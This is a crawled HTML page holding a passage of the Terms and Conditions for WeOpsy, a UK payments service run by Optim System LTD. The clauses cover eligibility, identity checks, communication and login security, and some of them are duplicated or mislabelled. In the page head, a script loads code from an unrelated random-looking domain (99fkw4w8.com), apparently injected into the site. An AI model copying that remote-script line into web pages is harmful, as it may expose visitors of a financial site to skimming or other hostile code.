

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weopsy.com/terms-and-conditions
body_size: 32016
content:
<!DOCTYPE html><html lang="en" class="__variable_a3c0d3"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/ca743a6a07203751.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/998eb4d5e3b0f22e.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-8fb80bdc7586684f.js"/><script src="/_next/static/chunks/4bd1b696-299743f5624cdabe.js" async=""></script><script src="/_next/static/chunks/684-79e157ba2a92fc8c.js" async=""></script><script src="/_next/static/chunks/main-app-f38f0d9153b95312.js" async=""></script><script src="/_next/static/chunks/385-db5fce1ef69c29b6.js" async=""></script><script src="/_next/static/chunks/874-e909718850e7282e.js" async=""></script><script src="/_next/static/chunks/174-8d55abc2fd48cab6.js" async=""></script><script src="/_next/static/chunks/128-6f52a124184061f7.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/(docs)/layout-1069552f438f21eb.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/(docs)/terms-and-conditions/page-de9559e3049246ea.js" async=""></script><meta name="next-size-adjust" content=""/><title>We Opsy - Terms and Conditions</title><meta name="description" content="Open multi-currency accounts for personal or business use, send and receive money globally, and manage your finances with ease. Join WeOpsy today!"/><meta name="keywords" content="WeOpsy, multi-currency accounts, online payments, international transfers, currency exchange, online banking, business banking, fintech, IBAN account"/><link rel="canonical" href="https://localhost:3000/privacy-policy"/><meta property="og:title" content="We Opsy - Terms and Conditions"/><meta property="og:description" content="Open multi-currency accounts for personal or business use, send and receive money globally, and manage your finances with ease. Join WeOpsy today!"/><meta property="og:image" content="https://localhost:3000/_next/static/media/seo-thumbnail.f00588c6.webp"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="We Opsy - Terms and Conditions"/><meta name="twitter:description" content="Open multi-currency accounts for personal or business use, send and receive money globally, and manage your finances with ease. Join WeOpsy today!"/><meta name="twitter:image" content="https://localhost:3000/_next/static/media/seo-thumbnail.f00588c6.webp"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="48x48"/><link rel="icon" href="/icon.svg?d3e971ca0f0b73fa" type="image/svg+xml" sizes="any"/><link rel="apple-touch-icon" href="/apple-icon.png?13a008504def9171" type="image/png" sizes="180x180"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><header class="h-[76px] bg-black/2 border-b border-white/5"><div class="container mx-auto h-full grid grid-cols-2 lg:grid-cols-3 items-center"><a class="w-max" href="/"><svg width="109" height="44" viewBox="0 0 109 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27.7117 14.3546C27.7117 14.3546 28.2887 15.4099 28.5195 15.9962L29.6734 15.4979C29.4138 14.8823 29.1253 14.2667 28.7791 13.6804L27.7117 14.3546Z" fill="#31CC88"></path><path d="M22.4326 10.8369C22.9519 11.1593 23.7596 11.7456 23.7308 11.7749C23.7019 11.8042 24.3366 11.0714 24.5097 10.8662C24.0481 10.4851 23.5865 10.1333 23.0673 9.84018L22.4326 10.8369Z" fill="#31CC88"></path><path d="M20.1251 9.7522C20.2693 9.81083 20.3847 9.84014 20.5001 9.89877C20.6444 9.9574 20.7886 10.016 20.9329 10.0747C21.1348 10.1626 21.3367 10.2505 21.5387 10.3678L22.0868 9.28317C21.856 9.16591 21.6252 9.07797 21.3944 8.96071C21.1059 8.84346 20.7886 8.69688 20.4713 8.60894C20.4136 8.84346 20.1539 9.72289 20.1251 9.7522Z" fill="#31CC88"></path><path d="M28.6072 16.2013C28.8091 16.729 29.1264 17.755 29.1264 17.755L30.3381 17.4032C30.1938 16.8462 30.0207 16.3186 29.8188 15.7909C29.79 15.7909 28.8668 16.1134 28.6072 16.2013Z" fill="#31CC88"></path><path d="M19.8359 11.1887C20.3263 11.3646 20.7879 11.5698 21.2495 11.8336L21.913 10.7197C21.5668 10.5438 21.2206 10.3679 20.8744 10.192C20.7302 10.1334 20.586 10.0748 20.4417 10.0161L19.8359 11.1887Z" fill="#31CC88"></path><path d="M26.4713 12.5958C26.8463 13.0062 27.4233 13.9149 27.4233 13.9149L28.4907 13.27C28.2022 12.801 27.856 12.332 27.5098 11.8922L26.4713 12.5958Z" fill="#31CC88"></path><path d="M24.5106 12.4492C24.5106 12.4492 24.6548 12.5958 24.7414 12.6837C25.0298 12.9769 25.3183 13.2993 25.578 13.6218L26.5588 12.9476C26.2415 12.5665 25.9241 12.1854 25.578 11.8043C25.4914 11.7457 25.3472 11.5698 25.3472 11.5698L24.5106 12.4492Z" fill="#31CC88"></path><path d="M25.1729 15.5272C25.4614 15.9962 25.7211 16.4946 25.923 16.9929L27.1058 16.4653C26.875 15.9376 26.6154 15.4099 26.298 14.9116L25.1729 15.5272Z" fill="#31CC88"></path><path d="M23.9623 13.9441C24.3373 14.3545 24.6835 14.7942 24.972 15.2339L26.0971 14.589C25.7509 14.0614 25.347 13.563 24.9143 13.094L23.9623 13.9441Z" fill="#31CC88"></path><path d="M27.1932 16.3187C27.1932 16.3187 27.2509 16.436 27.2797 16.5239C27.4528 16.9636 27.6259 17.4326 27.7701 17.9017L28.9241 17.6085C28.7798 17.0809 28.6067 16.5532 28.376 16.0549L28.2894 15.8497L27.1932 16.3187Z" fill="#31CC88"></path><path d="M26.0683 14.2666C26.3856 14.7356 26.9337 15.703 26.9337 15.703L27.9722 15.0874C27.7126 14.589 27.4241 14.0907 27.1068 13.6216L26.0683 14.2666Z" fill="#31CC88"></path><path d="M22.1154 12.3319C22.577 12.6544 23.0097 12.9768 23.3848 13.3579L24.3368 12.4785C23.9329 12.0974 23.5002 11.7163 23.0097 11.3939L22.1154 12.3319Z" fill="#31CC88"></path><path d="M21.6545 7.37764C21.7699 7.43627 21.8853 7.46559 22.0007 7.52422C22.3469 7.67079 23.0104 7.99324 23.0104 7.99324C23.0104 7.99324 23.2989 7.37764 23.5297 6.96724C23.0392 6.70342 22.5488 6.4689 22.0295 6.2637C21.8853 6.61547 21.6545 7.2897 21.6545 7.37764Z" fill="#31CC88"></path><path d="M28.4617 12.9181L29.2983 14.3252C29.2983 14.3252 29.9329 14.032 30.3368 13.8561C30.0483 13.2992 29.731 12.7715 29.4137 12.2732L28.4617 12.9181Z" fill="#31CC88"></path><path d="M24.5964 8.93154C24.5964 8.93154 25.3753 9.51783 25.7503 9.84029L26.5293 9.01948C26.1254 8.66771 25.6926 8.31594 25.2599 8.0228L24.5964 8.93154Z" fill="#31CC88"></path><path d="M20.0672 8.31589C20.5288 8.46246 21.0192 8.63834 21.452 8.81423L21.5385 8.84354C21.5962 8.66766 21.9712 7.90549 22.0866 7.70029L21.9424 7.64166C21.4808 7.43646 21.0192 7.26057 20.5288 7.114L20.0672 8.31589Z" fill="#31CC88"></path><path d="M22.7216 9.42986C23.1254 9.66437 23.5005 9.89889 23.8755 10.1627L24.6833 9.16603C24.2505 8.87289 23.8178 8.57974 23.3851 8.34523L22.7216 9.42986Z" fill="#31CC88"></path><path d="M29.5287 14.8236C29.5287 14.8236 29.7018 15.234 29.7884 15.4392C29.9038 15.7323 30.1345 16.3186 30.1345 16.3186C30.1345 16.3186 30.8846 16.0841 31.2308 15.9668C31.0577 15.4392 30.8269 14.9408 30.5961 14.4425L29.5287 14.8236Z" fill="#31CC88"></path><path d="M26.8463 10.8661C27.2213 11.2765 27.5964 11.7162 27.9137 12.1559L28.8369 11.4817C28.4618 11.0126 28.0868 10.5436 27.6541 10.1039L26.8463 10.8661Z" fill="#31CC88"></path><path d="M24.77 10.837C25.0873 11.1008 25.4046 11.3939 25.6931 11.6871C25.7797 11.8043 25.895 11.8923 25.9816 12.0095C26.1258 11.8337 26.7028 11.2767 26.8759 11.1301C26.7605 11.0129 26.674 10.9249 26.5586 10.8077C26.2412 10.4852 25.9239 10.1921 25.5777 9.89891L24.77 10.837Z" fill="#31CC88"></path><path d="M30.2212 16.6117C30.2212 16.6117 30.5386 17.6963 30.654 18.3412C30.7405 18.8103 30.7982 19.3086 30.8559 19.7776C30.8559 19.8949 30.8847 20.0121 30.8847 20.1294C30.8847 20.2467 30.8848 20.3639 30.9136 20.4812V21.2433C30.8848 20.0708 30.7405 18.8982 30.452 17.7843C30.2501 17.8429 29.7597 17.9308 29.2692 18.0188C29.3269 18.224 29.3558 18.4585 29.4135 18.6637C29.5577 19.5431 29.6443 20.4225 29.6154 21.302C29.5866 20.4225 29.5 19.5431 29.3269 18.693C29.2692 18.4585 29.2404 18.2533 29.1827 18.0481L27.8557 18.3119L27.8845 18.3705L27.9711 18.8103C27.9711 18.8396 27.9711 18.8689 27.9711 18.8689V18.9275C28.1153 19.719 28.173 20.5105 28.1441 21.302C28.1153 20.5105 28.0288 19.719 27.8845 18.9568C27.7114 18.1947 27.4806 17.4325 27.1921 16.6996V16.6703C26.9614 16.7876 26.3844 17.0221 26.0382 17.1686C28.2307 22.6211 25.6343 28.8651 20.2685 31.0636C17.5856 32.1776 14.5854 32.0896 11.9602 30.8877C13.0853 31.7965 14.2969 32.5293 15.6239 33.1156C15.7393 33.1743 15.8836 33.2329 15.999 33.2622C17.0087 33.6726 18.076 33.9951 19.1723 34.2003L19.5185 34.2589C20.3551 34.3761 21.1917 34.4641 22.0283 34.4641C22.2591 34.4641 22.461 34.4641 22.6918 34.4641L23.038 34.4348C24.365 34.3468 25.6632 34.1123 26.9325 33.7019C31.6925 29.3048 33.4523 22.4452 31.3752 16.2306L30.2212 16.6117Z" fill="#31CC88"></path><path d="M5.03715 18.6052C5.03715 13.739 7.14308 9.13663 10.8068 6C2.35424 9.04869 -2.05957 18.4879 0.940668 27.0477C3.94091 35.6075 13.2301 40.0925 21.6538 37.0439C23.4713 36.3989 25.1734 35.4023 26.6446 34.1417C18.192 37.1904 8.93169 32.676 5.93145 24.0869C5.32563 22.3281 5.03715 20.4813 5.03715 18.6052Z" fill="#4169E1"></path><path d="M59.7866 22C59.7866 22.9493 59.6212 23.8986 59.2075 24.7654C58.8353 25.5497 58.2562 26.2513 57.553 26.7879C56.7671 27.3658 55.8984 27.7785 54.9471 28.0262C52.672 28.5628 50.3143 28.5628 48.0807 28.0262C47.1293 27.7785 46.2606 27.3658 45.4747 26.7879C44.7715 26.2513 44.1924 25.5909 43.8202 24.7654C43.4065 23.8986 43.1997 22.9493 43.2411 22C43.2411 21.0506 43.4065 20.1013 43.8202 19.2345C44.1924 18.4503 44.7715 17.7486 45.4747 17.212C46.2606 16.6341 47.1706 16.2214 48.0807 15.9737C49.1975 15.6848 50.3557 15.561 51.5139 15.561C52.672 15.561 53.8302 15.6848 54.9471 15.9737C55.8984 16.2214 56.7671 16.6341 57.553 17.212C58.2562 17.7486 58.8353 18.409 59.2075 19.2345C59.6212 20.1013 59.828 21.0506 59.7866 22ZM56.4775 22C56.4775 21.5459 56.3948 21.0919 56.2707 20.6379C56.1053 20.1838 55.8571 19.7298 55.4848 19.3996C55.0298 18.9868 54.5334 18.6979 53.9543 18.5328C53.1684 18.2852 52.3411 18.1613 51.5139 18.2026C50.9348 18.2026 50.3557 18.2439 49.7766 18.3677C49.3216 18.4503 48.8666 18.5741 48.4529 18.7805C48.122 18.9456 47.7911 19.1519 47.5429 19.3996C47.2947 19.6473 47.0879 19.8949 46.9638 20.1838C46.7984 20.4728 46.7156 20.7617 46.6329 21.0506C46.5915 21.3396 46.5502 21.6285 46.5502 21.9587C46.5502 22.2476 46.5915 22.5778 46.6329 22.8667C46.6743 23.1557 46.7984 23.4859 46.9638 23.7335C47.1293 24.0225 47.3361 24.2701 47.5429 24.5178C47.7911 24.8067 48.122 25.0131 48.4116 25.1782C48.8252 25.3846 49.2802 25.5084 49.7352 25.5909C50.3143 25.7148 50.8934 25.756 51.4725 25.756C52.2998 25.7973 53.1271 25.6735 53.913 25.4258C54.4921 25.2607 54.9884 24.9718 55.4434 24.559C55.8157 24.2288 56.0639 23.7748 56.2294 23.3208C56.3948 22.908 56.4775 22.454 56.4775 22Z" class="transition-colors fill-black dark:fill-white"></path><path d="M76.498 20.0599C76.498 20.6378 76.4152 21.2156 76.2498 21.7522C76.0843 22.2475 75.7948 22.7016 75.3812 23.0731C74.9262 23.4858 74.4298 23.7747 73.8507 23.9398C73.1061 24.1462 72.3202 24.27 71.5757 24.27H66.1156V28.1087H62.8065V15.8911H71.5757C72.3616 15.8911 73.1061 15.9736 73.8507 16.18C74.4298 16.3451 74.9262 16.6341 75.3812 17.0468C75.7534 17.4183 76.0843 17.8723 76.2498 18.3676C76.3739 18.9042 76.498 19.4821 76.498 20.0599ZM73.1889 20.1012C73.1889 19.8536 73.1475 19.6059 73.0648 19.3582C72.982 19.1519 72.858 18.9868 72.6925 18.8629C72.4857 18.7391 72.2375 18.6153 71.9893 18.574C71.617 18.4915 71.2448 18.4915 70.9139 18.4915H66.157V21.6284H70.9139C71.2861 21.6284 71.6584 21.6284 71.9893 21.5459C72.2375 21.5046 72.4857 21.422 72.6925 21.2982C72.858 21.1744 73.0234 21.0093 73.0648 20.8029C73.1061 20.5965 73.1475 20.3489 73.1889 20.1012Z" class="transition-colors fill-black dark:fill-white"></path><path d="M90.4392 19.3171C90.191 19.1933 89.9014 19.0695 89.5292 18.9456C89.1569 18.8218 88.7019 18.6567 88.2469 18.5329C87.7505 18.4091 87.2128 18.2852 86.675 18.2027C86.0959 18.1201 85.5169 18.0788 84.9378 18.0788C84.4828 18.0788 84.0691 18.0788 83.7382 18.1201C83.4487 18.1614 83.2005 18.2027 82.9109 18.244C82.7455 18.2852 82.5387 18.3265 82.3732 18.4091C82.2491 18.4503 82.1664 18.5329 82.0836 18.6154C82.0423 18.6567 81.9596 18.7393 81.9596 18.8218C81.9596 18.8631 81.9182 18.9456 81.9182 18.9869C81.9182 19.1933 82.0423 19.3584 82.1664 19.4409C82.3732 19.606 82.6214 19.7299 82.9109 19.7711C83.2832 19.895 83.6141 19.9775 83.9864 20.0601L85.2687 20.3903C85.7237 20.4728 86.1787 20.5967 86.675 20.7205C87.1714 20.8443 87.6264 20.9681 88.0814 21.1332C88.5364 21.2571 88.9501 21.4222 89.3637 21.6286C89.736 21.8349 90.1082 22.0413 90.4392 22.3302C90.7287 22.5779 90.9769 22.9081 91.1423 23.2796C91.3492 23.6511 91.4319 24.1051 91.4319 24.5178C91.4319 25.0544 91.3492 25.5497 91.101 26.045C90.8942 26.4578 90.6046 26.8293 90.2737 27.1182C89.9014 27.4071 89.4878 27.6548 89.0742 27.8199C88.6192 27.985 88.1228 28.1501 87.6264 28.2326C87.13 28.3152 86.6337 28.3977 86.096 28.3977C85.5996 28.439 85.1032 28.439 84.6482 28.439C83.5314 28.439 82.4146 28.3565 81.2977 28.1501C80.3877 27.985 79.4777 27.6961 78.5677 27.4071V24.5178C79.4364 24.9719 80.3877 25.3434 81.3391 25.591C82.4146 25.8387 83.5314 25.9625 84.6896 25.9625C85.2687 25.9625 85.8478 25.9212 86.3855 25.8387C86.7578 25.7974 87.0887 25.6736 87.4196 25.5497C87.6264 25.4672 87.7919 25.3434 87.916 25.1783C87.9987 25.0544 88.0401 24.9306 88.0401 24.8068C88.0401 24.6004 87.9573 24.4353 87.7919 24.3115C87.5851 24.1464 87.3369 24.0225 87.0473 23.94C86.675 23.8162 86.3441 23.7336 85.9719 23.6511C85.5582 23.5685 85.1446 23.486 84.6896 23.3621C84.2346 23.2383 83.7796 23.1557 83.2832 23.0732C82.7868 22.9906 82.3318 22.8255 81.8768 22.7017C81.4218 22.5779 81.0082 22.4128 80.5945 22.2064C80.2223 22.0413 79.85 21.7937 79.5191 21.5047C79.2295 21.2571 78.9814 20.9269 78.7745 20.5967C78.6091 20.2252 78.485 19.8124 78.5263 19.3997C78.5263 18.9044 78.6091 18.4503 78.8159 17.9963C78.9814 17.6248 79.2709 17.2946 79.6018 17.0057C79.9327 16.7168 80.305 16.5104 80.6773 16.3453C81.0909 16.1802 81.5459 16.0151 82.0009 15.9325C82.4559 15.85 82.9523 15.7674 83.4073 15.7261C83.9037 15.6849 84.3587 15.6849 84.7723 15.6849C85.1859 15.6849 85.7237 15.6849 86.22 15.7674C86.7164 15.85 87.2128 15.8912 87.7091 15.9738C88.2055 16.0563 88.6605 16.1802 89.1155 16.2627C89.5705 16.3453 89.9842 16.5104 90.3564 16.6342L90.4392 19.3171Z" class="transition-colors fill-black dark:fill-white"></path><path d="M102.227 23.1143V28.0674H98.918V23.1143L93.0443 15.9324H96.7257L100.573 20.8029L104.419 15.8911H108.101L102.227 23.1143Z" class="transition-colors fill-black dark:fill-white"></path></svg></a><nav class="h-full lg:mx-auto"><ul class="h-full flex justify-end items-center px-3 sm:px-0"><li class="h-full shrink-0"><a class="transition-colors px-3 sm:px-8 lg:px-12 h-full flex items-center justify-center text-xs font-medium text-black/70 dark:text-white/70 hover:text-black dark:hover:text-white" href="/">Personal</a></li><li class="h-full shrink-0"><a class="transition-colors px-3 sm:px-8 lg:px-12 h-full flex items-center justify-center text-xs font-medium text-black/70 dark:text-white/70 hover:text-black dark:hover:text-white" href="/business">Business</a></li><li class="h-full shrink-0"><a class="transition-colors px-3 sm:px-8 lg:px-12 h-full flex items-center justify-center text-xs font-medium text-black/70 dark:text-white/70 hover:text-black dark:hover:text-white" href="/cards/business"></a></li></ul></nav><div class="items-center justify-end gap-[16px] hidden lg:flex"></div></div></header><main class="docs_docsMarkdown__3booe container mx-auto mb-40"><h1>Terms and Conditions</h1>
<p><strong>Optim System LTD</strong><br/>
‍Client Service Agreement<br/>
Published 18 July 2025<br/>
Effective from 18 September 2025</p>
<div class="nesting mt-24"><ol>
<li>
<h2>General Provision</h2>
<ol>
<li>This agreement (the “Agreement”) governs the Money Services provided to you by Optim System LTD with registration number 10063965 and head office address Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG, email <a href="/cdn-cgi/l/email-protection#33404643435c41477344565c43404a1d505c5e"><span class="__cf_email__" data-cfemail="9cefe9ececf3eee8dcebf9f3ecefe5b2fff3f1">[email&#160;protected]</span></a></li>
<li>This agreement (the “Agreement”) governs the Money Services provided to you by Optim System LTD with registration number 10063965 and head office address: Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG, email <a href="/cdn-cgi/l/email-protection#42313732322d30360235272d32313b6c212d2f"><span class="__cf_email__" data-cfemail="70030500001f02043007151f0003095e131f1d">[email&#160;protected]</span></a>.</li>
</ol>
</li>
<li>
<h2>Definitions</h2>
<ol>
<li>Definitions of terms used in this Agreement:<!-- -->
<ul>
<li><strong>“Payment order”</strong> means an order from the Payer or the Recipient (payment transfer) for the provider of payment services to execute a payment operation;</li>
<li><strong>“Business Day”</strong> means a day on which Optim System and the money transfer destination firm/bank and any intermediary bank are open for business (and which is not a Saturday or Sunday, or a public holiday in the UK or in the destination country).</li>
<li><strong>“Confidential Information”</strong> means all confidential information (however recorded or preserved) disclosed by a Party or its Representatives (as defined below) to the other Party and that Party’s Representatives whether before or after the date of this Agreement in connection with this Agreement, including but not limited to:<!-- -->
<ul>
<li>the existence and terms of this Agreement;</li>
<li>any information that would be regarded as confidential by a reasonable business person relating to:<!-- -->
<ul>
<li>the business, affairs, customers, clients, suppliers, or plans, intentions, or market opportunities of the disclosing Party (or of any member of the group of companies to which the disclosing Party belongs); and</li>
<li>the operations, processes, product information, know-how, designs, trade secrets or software of the disclosing Party (or of any member of the group of companies to which the disclosing Party belongs); and</li>
</ul>
</li>
<li>any information developed by the Parties in the course of carrying out this Agreement using Confidential Information;</li>
</ul>
</li>
<li><strong>“Exchange Rate”</strong> means the Optim System foreign currency spot exchange rate for buying or selling (as appropriate) the relevant currencies, as set by Optim System and included in the Tariffs page accessible when you log into your account;</li>
<li><strong>“Payment transfer”</strong> means a payment service when money is transferred to your Account under the initiative of the Payer;</li>
<li><strong>“Payment operation”</strong> means a money deposit, transfer or withdrawal initiated by the Payer or the Recipient;</li>
<li><strong>“Payment service”</strong> means services allowing to deposit and withdraw cash from the payment account as well as all operations related to management of the payment account; payment operations on the payment account opened in the institution of the provider of payment services of the customer of payment services or in another payment institution; payment operations using a payment card or a similar instrument and/ or credit transfers, including periodic transfers; issuance and/ or acceptance of payment instruments; money remittances; payment operations when the consent of the payer to execute the payment operation is given using telecommunications terminal devices, digital or IT devices and the payment is performed to the operator of the telecommunications network or IT system, who is only a mediator between the provider of goods and the customer of payment services;</li>
<li><strong>“Payer”</strong> means a natural or legal person submitting a payment order;</li>
<li><strong>“Party”</strong> means either Client or the Company and &quot;Parties&quot; shall mean both Client and the Company;</li>
<li><strong>“Beneficiary”</strong> means a natural (private) or legal person indicated in the payment order as a recipient of the payment;</li>
<li><strong>“Client”, “you” or “your”</strong> means the natural person or legal entity accepting this Agreement;</li>
<li><strong>“Login Details”</strong> means the customer number/email and password or PIN required in order to access the Optim System Payment Instruments.</li>
<li><strong>“Money Transfer”</strong> means a transfer of money instructed by you under this Agreement.</li>
<li><strong>“Money Laundering Regulations”</strong> means The Money Laundering, Terrorist Financing and Transfer of Funds (Information on the Payer) Regulations 2017.</li>
<li><strong>“Optim System”</strong>, referred to as the “Company”, &quot;we&quot;, &quot;us&quot; or &quot;our&quot; means Optim System LTD.</li>
<li><strong>“Payment Instrument”</strong> means the Optim System Website, or your right to execute the payment by in person, visiting our office.</li>
<li><strong>“Payment Service Provider”</strong> means a bank, recipient bank, intermediary bank or other Payment Service Provider as defined in the Payment Services Regulations 2017 and Electronic Money Regulations 2011.</li>
<li><strong>“Principal Amount”</strong> means the amount of a Money Transfer, exclusive of the transfer fee.</li>
<li><strong>“Representatives”</strong> means, in relation to a Party, its employees, officers, representatives and advisers. These entities shall be deemed to be the agent of the relevant Party, and therefore any action/omission performed by them, shall constitute an action/omission of the relevant Party;</li>
<li><strong>“Services”</strong> means all services identified in the clause 4.1 and related products available through the Optim System Ltd Website.</li>
<li><strong>“Third Party”</strong> means a natural or legal person who is not a customer or the service provider for Optim System LTD.</li>
<li><strong>“Website”</strong> means the website owned and operated by Optim System LTD to provide the Services to you currently found at the URL <a href="https://www.weopsy.com">www.weopsy.com</a>.</li>
</ul>
</li>
</ol>
</li>
<li>
<h2>Eligibility Criteria</h2>
<ol>
<li>
<ol>
<li>
<p>If you are an individual:</p>
<ol>
<li>be at least 18 years old and have mental competence to enter into this Agreement;</li>
<li>not be acting on behalf of an undisclosed person or a third-party beneficiary;</li>
<li>not be an agent acting for an undisclosed principal or third-party beneficiary;</li>
</ol>
</li>
<li>
<p>If you are a corporate:</p>
<ol>
<li>be validly established in your jurisdiction of establishment; or incorporation;</li>
<li>make money mostly from selling goods and/or providing services, not mostly from interest or investment income.</li>
</ol>
<p>To be eligible for our Services, you must</p>
</li>
</ol>
</li>
<li>If the Services under this Agreement are to be provided to a business rather than to you in your personal capacity, you must have the authority to act on behalf of the relevant business. By accepting the Terms and Conditions of this Agreement you confirm that you have authority to represent any business or entity on whose behalf you use our Services, and that business or entity accepts and agrees to be bound by this Agreement.</li>
<li>You agree that you will not send or receive a Money Transfer for or in connection with any criminal or illegal source or purpose.</li>
<li>We provide services in the United Kingdom only. Optim System is not authorised to advertise, promote or otherwise provide payment services outside the UK. Our website is solely for the promotion of our products in the UK.</li>
<li>We do not have any physical presence (for example, offices) or agents in any other country or jurisdiction outside of the UK.</li>
<li>If you are based outside the UK, we provide you payment services strictly on the basis that:<!-- -->
<ol>
<li>Any and all services we provide are provided in the UK only;</li>
<li>You are our customer at your own initiative; and</li>
<li>You are aware that it is your duty to ensure that you are compliant with the laws, regulations and rules of the country you are based.</li>
</ol>
</li>
<li>By entering int this Agreement you represent and warrant that:<!-- -->
<ol>
<li>you are not violating any laws or regulations by registering with us, entering into and/or by performing any part of this Agreement, or by otherwise using the Services; and</li>
<li>your business has and will be operated in a way that is compliant with all relevant legislation, regulations, codes of conduct or regulatory guidance or directions</li>
</ol>
</li>
</ol>
</li>
<li>
<h2>Our Services</h2>
<ol>
<li>If any of the information that you have provided to us changes, for example if you change your email address or other contact details, or if you wish to close your account with us, please update your account details on our site or, alternatively, contact us using the contact details below.<!-- -->
<ol>
<li>Services enabling cash to be placed on your payment account, opened with us, as well as all the operations required for operating a payment account.</li>
<li>Services enabling cash withdrawals from a payment account as well as all the operations required for operating a payment account.</li>
<li>Executing payment transactions (no credit line)</li>
<li>Issuing and/or acquiring of payment instruments.</li>
</ol>
</li>
<li>We shall provide the Services with due care.</li>
</ol>
</li>
<li>
<h2>Verification of identity</h2>
<ol>
<li>You agree to provide Optim System with accurate and complete information as we may request,<!-- -->
<ol>
<li>Services enabling cash to be placed on your payment account, opened with us, as well as all the operations required for operating a payment account.</li>
<li>Services enabling cash withdrawals from a payment account as well as all the operations required for operating a payment account.</li>
<li>Executing payment transactions (no credit line)</li>
<li>Issuing and/or acquiring of payment instruments.</li>
</ol>
</li>
<li>If you are an individual, this will include:<!-- -->
<ul>
<li>name/names;</li>
<li>surname/surnames;</li>
<li>date of birth</li>
<li>passport or other government issued personal identification number;the recent photo;</li>
<li>signature (except for the cases where it is optional in the identity document);</li>
<li>ID card or passport of the natural person;</li>
<li>the filled client’s information questionnaire.</li>
</ul>
</li>
<li>If you are an individual, this will include:<!-- -->
<ul>
<li>name of the legal entity;</li>
<li>the code of the legal entity (if such code is given);</li>
<li>legal form of the legal entity;</li>
<li>types of activities of the legal entity, objectives of business relations, object and nature of economic commercial activity;</li>
<li>registered office address of the legal entity, contact details of the company; the data of the head of the legal entity (the same as in the case of the identification of a natural person) and the basis of representation, data of other persons representing legal entity (the same as in the course of the identification of a natural person) and the basis of representation;</li>
<li>the copy of registration certificate of the legal entity and the date of its issue; ownership memorandum, articles of association;</li>
<li>beneficial owner name and his identification data;</li>
<li>expected type and volume of transactions;</li>
<li>main counterparties and countries;</li>
<li>tax registration certificates, if applicable;</li>
<li>the filled client’s information questionnaire;</li>
<li>other information or documents, which we may request based on the individual circumstances and would allow us to verify your identity;</li>
<li>ID card or passport of the legal representatives of the Client, which shall indicate at least the basic information about the legal representative – name, surname, personal code, date of birth and etc.;</li>
<li>Power of attorney which shows that the legal representative of the legal persons has the powers to accept the terms of this Agreement.</li>
</ul>
</li>
<li>If Optim System cannot find or verify the necessary information, we may require you to provide additional or alternative documents.</li>
<li>We have the right to refuse to register you as a new client for any reason whatsoever and are not required to provide you with any indication of our reasons for doing so.</li>
<li>Optim System is required by law to carry out all necessary security and customer due diligence checks on you (including any parties involved in your transaction for example, the Receiver) in order to register and provide any Services to you. If we cannot complete this, we may refuse to register you as a new client.</li>
<li>You agree to comply with the anti-money laundering, security validation and verification requests from us received by providing such information to us as is required in accordance with the Money Laundering Regulations.</li>
<li>Optim System may make inquiries and searches against databases in credit reference agencies or any third party we consider necessary to validate the information you provide to us in order to assist in verifying your identity or prevent or detect fraud. The credit reference agencies will record details of the search type “identification” whether or not this application for registration proceeds.</li>
<li>You agree that Optim System may use information about you to comply with our anti-money laundering, security validation and verification responsibilities, to provide our Services and to manage our relationship with you. Verification searches may be repeated from time to time to comply with recordkeeping requirements and keep your information up to date.</li>
<li>It is your responsibility to let us know if there are inaccuracies or changes to your personal information and to ensure that contact details provided at registration remain accurate and up to date. You must notify us about any changes via email: <a href="/cdn-cgi/l/email-protection#20535550504f52546057454f5053590e434f4d"><span class="__cf_email__" data-cfemail="99eaece9e9f6ebedd9eefcf6e9eae0b7faf6f4">[email&#160;protected]</span></a>.</li>
</ol>
</li>
<li>
<h2>Communication</h2>
<ol>
<li>Optim System will usually contact you regarding Services via the email address provided by you. For this purpose, you must ensure that Optim System holds a valid email address for you at all times. You can update us of any changes to your email address by contacting us at <a href="/cdn-cgi/l/email-protection#3e575058517e514e4a57534d474d4a5b53105d51104b55"><span class="__cf_email__" data-cfemail="d3babdb5bc93bca3a7babea0aaa0a7b6befdb0bcfda6b8">[email&#160;protected]</span></a>.</li>
<li>Where appropriate, Optim System may use other ways to contact you including by telephone and via text message (SMS), if you provide us with a mobile phone number.</li>
<li>You need to maintain or check your email and other methods of communications regularly for emails or other communications about your Money Transfers and our Services. We will not be liable for any consequences or loss if you do not do this.</li>
<li>You may give any notice to Optim System under this Agreement either via email: <a href="/cdn-cgi/l/email-protection#a8c1c6cec7e8c7d8dcc1c5dbd1dbdccdc586cbc786ddc3"><span class="__cf_email__" data-cfemail="a9c0c7cfc6e9c6d9ddc0c4dad0daddccc487cac687dcc2">[email&#160;protected]</span></a> or by post to Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG.</li>
<li>This Agreement is in the English language. Documents or communications in any other languages may be provided but these are solely for your convenience. Only the English language version of them is official.</li>
</ol>
</li>
<li>
<h2>Login details security</h2>
<ol>
<li>You and any of your Representatives must do all that you and they reasonably can to make sure that any Login Details are always kept secret and take steps to prevent unauthorised use of them.</li>
<li>You and any of your Representatives must not give details of any Login Details to anyone else or let anyone else use your Login Details. You and any of your Representatives must remember any code or PIN and destroy any notification from us as soon as you receive it. You and any of your Representatives must never write down or record any PIN or other Login Details. Any security-related device must be kept physically secure, which includes making sure that security details are not kept in any form (including by browser or any other software) in such a way that anyone using the same device can go through the security procedures using stored details. Where you or a Representative fails to keep any PIN or other Login Details safe and/or prevent fraudulent use of your account, Client may be liable for any losses it incurs.</li>
<li>If you or any of your Representatives think someone else may know any Login Details, if the security procedures have been breached or if there has been unauthorised access to your Payment Instrument, you must tell us as soon as you can.</li>
